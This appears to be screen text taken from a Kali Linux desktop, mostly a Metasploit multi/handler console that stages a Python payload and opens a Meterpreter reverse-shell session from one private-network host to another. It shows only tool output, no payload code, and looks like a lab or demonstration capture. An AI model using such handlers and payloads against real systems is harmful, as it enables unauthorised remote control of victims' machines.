 Applications Places Terminal Sun 09:28 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf exploit(multi/handler) >
[*] https://192.168.1.143:443 handling request from 192.168.1.101; (UUID: fyie1jab) Staging python payload (53709 bytes) ...
[*] Meterpreter session 3 opened (192.168.1.143:443 -> 192.168.1.101:59246) at 2019-02-17 09:28:50 -0500
msf exploit(multi/handler) >